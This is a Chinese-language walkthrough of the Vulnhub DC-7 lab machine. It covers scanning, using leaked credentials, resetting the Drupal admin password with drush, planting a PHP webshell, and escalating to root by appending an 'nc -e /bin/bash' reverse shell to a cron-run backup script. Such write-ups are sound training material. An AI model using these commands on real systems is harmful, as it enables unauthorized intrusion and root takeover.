Vulnhub靶机DC系列-DC-7

Vulnhub靶机DC系列-DC-7

靶场名称:DC-7

靶场地址:https://www.vulnhub.com/entry/dc-7,356/

下载地址:

DC-7.zip (Size: 939 MB)

Download: http://www.five86.com/downloads/DC-7.zip

Download (Mirror): https://download.vulnhub.com/dc/DC-7.zip

Download (Torrent): https://download.vulnhub.com/dc/DC-7.zip.torrent (Magnet)

VMware->文件->打开->选中 .ova 文件,导入,会提示导入失败,点重试就完事了(双击.ova好像就直接导入了-_-)

打开DC靶机(网络适配器看一下是不是NAT模式,不然扫不出来)



kali攻击机网段:192.168.210.0/24

nmap 扫一下DC-7靶机的网段

namp -sn x.x.x.x/x

靶机DC-7 IP:192.168.210.146

kali:192.168.210.137



nmap扫描一下靶机的端口信息、系统信息等等。

nmap -O -sV -p- 192.168.210.146

22、80端口开放



访问页面,CMS:Drupal8



dirb 扫描目录半天也没有什么有用信息,有一个robots.txt里面也没有什么有用信息。



看看描述

看看描述

盒子里没有线索,从outside找线索,那就直接百度咯,百度什么呢

盒子里没有线索,从outside找线索,那就直接百度咯,百度什么呢

- drupal8

- @DC7USER

试试





GitHub里,有资源,看一下配置文件里有没有数据库账号密码



ssh直接进去了

ssh直接进去了





有9封邮件

由内容可以知道这是root用户发给dc7user用户的一封邮箱,并且会以root权限定时执行

由内容可以知道这是root用户发给dc7user用户的一封邮箱,并且会以root权限定时执行/opt/scripts/backups.sh脚本。





cat /opt/scripts/backups.sh



#!/bin/bash 由于bachups.sh脚本执行的是root权限,所以我们现在只要在脚本里写入反弹shell命令就能得到root权限的shell了

而www-data用户即网站用户具有对该脚本写入的权限,所以我们现在要拿到www-data用户的反弹shell

drush命令是drupal系统中特定的管理工具。可以修改www-data用户admin密码

drush命令:

https://www.howtoing.com/a-beginner-s-guide-to-drush-the-drupal-shell



修改admin用户密码为admin

drush user-password admin --password="admin"





发现可以写入一个网页,但是网页类型没有PHP模式





所以需要下载一个PHP代码的插件即可。

php插件下载

https://www.drupal.org/project/php

https://ftp.drupal.org/files/projects/php-8.x-1.1.zip

https://ftp.drupal.org/files/projects/php-8.x-1.1.tar.gz

安装出错,可以试试另一个.tar.gz.

安装出错,可以试试另一个.tar.gz.



写入一句话木马,蚁剑连接。或者直接反弹shell

写入一句话木马,蚁剑连接。或者直接反弹shell



连接成功,在蚁剑反弹

连接成功,在蚁剑反弹



kali监听9999,python获得交互shell

python -c "import pty; pty.spawn('/bin/bash')"

echo 'nc -e /bin/bash 192.168.210.137 8888' >> /opt/scripts/backups.sh

靶机结束。